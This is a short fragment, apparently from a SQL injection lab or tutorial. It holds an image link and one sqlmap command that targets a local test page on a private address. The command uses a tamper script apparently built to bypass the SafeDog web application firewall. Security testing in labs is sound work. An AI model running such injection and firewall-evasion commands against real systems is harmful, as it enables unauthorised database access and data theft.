 python sqlmap.py -u "http://192.168.2.3:60001/sqli.php?id=1" --random-agent --dbms=mysql --tamper=MySQLByPassForSafeDog -v 3